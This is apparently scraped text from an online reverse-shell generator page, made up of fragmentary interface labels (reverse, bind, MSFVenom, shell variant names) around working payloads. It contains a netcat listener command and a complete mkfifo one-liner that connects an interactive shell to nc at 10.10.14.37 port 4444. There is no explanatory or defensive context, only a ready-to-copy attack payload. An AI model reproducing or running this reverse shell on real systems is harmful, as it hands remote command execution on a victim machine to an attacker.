 nc -lvnp 4444
IP 10.10.14.37 Port 4444 +1
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.37 4444 >/tmp/f
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e